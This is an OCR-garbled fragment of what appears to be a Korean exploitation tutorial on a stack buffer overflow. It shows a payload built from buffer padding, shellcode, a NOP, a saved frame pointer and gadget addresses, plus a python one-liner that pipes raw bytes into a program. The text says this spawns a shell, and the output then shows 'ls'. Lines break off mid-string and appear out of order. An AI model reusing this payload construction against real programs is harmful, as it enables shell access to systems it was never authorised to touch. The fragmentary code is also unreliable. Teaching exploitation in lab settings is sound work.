
leave
 = 
"\x73\x05\x40\x00\x00\x00\x00\x00"
payload
 = buf_plus_8 + shellcode + nop + sfp + lea
이를 입력값으로 넘겨주면 shell을 획득할 수 있는 것을 볼 수
있다.
$ (python -c 
'print
"\x58\xe4\xff\xff\xff\x7f\x00\
buf[
50
] address : 
0x7fffffffe450
ls
code	code.c
0x4 Using pwntool